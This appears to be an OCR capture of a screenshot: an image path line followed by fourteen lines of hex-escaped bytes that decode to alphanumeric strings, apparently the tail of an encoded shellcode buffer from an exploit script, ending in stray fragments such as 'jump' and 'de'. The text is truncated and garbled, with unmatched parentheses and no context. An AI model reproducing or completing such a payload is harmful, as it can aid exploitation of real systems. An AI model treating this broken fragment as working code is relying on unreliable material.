
x31\x6b\x70\x6e\x79\x6e\x4c\x4f"
x31\x59\x5a\x76\x6d\x55\x51\x59"
x44\x65\x74\x37\x74\x31\x65\x4a"
x51\x4a\x4b\x50\x66\x4c\x4b\x44"
x6c\x46\x61\x58\x6b\x6c\x4b\x77"
x79\x31\x4c\x47\x54\x37\x74\x6a"
x6b\x51\x50\x50\x30\x6e\x65\x4b"
x50\x56\x6c\x4e\x6b\x52\x50\x57"
x38\x5a\x4b\x45\x59\x4e\x6b\x4f"
x30\x4c\x4b\x53\x58\x77\x4c\x73"
x36\x4f\x79\x39\x68\x6f\x73\x39"
x50\x6c\x4a\x73\x34\x33\x6f\x45"
x6e\x76\x37\x69\x6f\x48\x67\x45"
x30\x41"
)
de
)
)
jump
n